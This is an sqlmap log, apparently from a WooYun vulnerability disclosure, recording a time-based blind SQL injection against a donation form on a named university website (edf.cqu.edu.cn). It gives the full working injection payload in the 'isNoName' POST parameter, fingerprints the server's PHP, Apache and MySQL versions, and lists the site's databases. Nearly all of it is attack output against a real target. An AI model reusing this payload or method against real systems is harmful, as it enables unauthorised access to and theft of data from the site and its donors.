 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: isNoName (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: appellation=1&bankOnlineType=1&donaterName=wgvxbjth&eMail=sample@em
ail.tst&gradeDept=1&gradeYear=1967&isAA=1&isAnonymous=1&isFriendsOfSchool=1&isNo
Name=1' AND (SELECT * FROM (SELECT(SLEEP(5)))mSZl) AND 'Jxil'='Jxil&payType=1&pa
yTypes=1&phone=555-666-0606&sex=1&WIDbody=1&WIDout_trade_no=1&WIDseller_email=jy
jj@cqu.edu.cn&WIDsubject=1&WIDtotal_fee=1
---
[20:41:32] [INFO] testing MySQL
[20:41:32] [INFO] confirming MySQL
[20:41:32] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.2.6
back-end DBMS: MySQL >= 5.0.0
[20:41:32] [INFO] fetching database names
[20:41:32] [INFO] fetching number of databases
[20:41:32] [INFO] resumed: 5
[20:41:32] [INFO] resumed: information_schema
[20:41:32] [INFO] resumed: donate
[20:41:32] [INFO] resumed: edf
[20:41:32] [INFO] resumed: mysql
[20:41:32] [INFO] resumed: test
available databases [5]:
[*] donate
[*] edf
[*] information_schema
[*] mysql
[*] test
[20:41:32] [INFO] fetched data logged to text files under
output\edf.cqu.edu.cn'
www.wooyun.org